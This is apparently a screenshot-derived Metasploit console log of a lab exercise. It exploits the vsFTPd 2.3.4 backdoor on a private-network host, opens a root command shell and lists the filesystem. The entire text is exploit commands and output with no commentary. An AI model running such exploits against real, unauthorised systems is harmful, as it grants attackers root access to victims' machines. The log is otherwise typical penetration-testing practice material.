 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - The port used by the backdoor bind listener is already open
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:36345 → 192.168.50.101:6200) at 2024-12-16 14:24:53 +0100
ls
4vn}df
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz